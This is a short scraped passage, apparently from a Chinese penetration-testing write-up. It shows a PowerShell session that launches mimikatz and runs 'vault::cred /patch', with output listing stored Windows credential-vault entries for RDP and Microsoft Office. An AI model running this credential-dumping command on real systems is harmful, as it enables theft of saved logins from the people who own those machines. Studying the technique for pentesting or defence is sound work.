 PS D:\PentestTools\后渗透\密码抓取\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # vault::cred /patch
TargetName : TERMSRV/
/ <NULL>
UserName : root
Comment : <NULL>
Type : 1 - generic
Persist : 2 - local_machine
Flags : 00000000
Credential
Attributes : 0
TargetName : MicrosoftOffice16_Data:live:cid=ad7e5a5a261b2775 / <NULL>
UserName : <NULL>
Comment : <NULL>
Type : 1 - generic
米斯特安全团队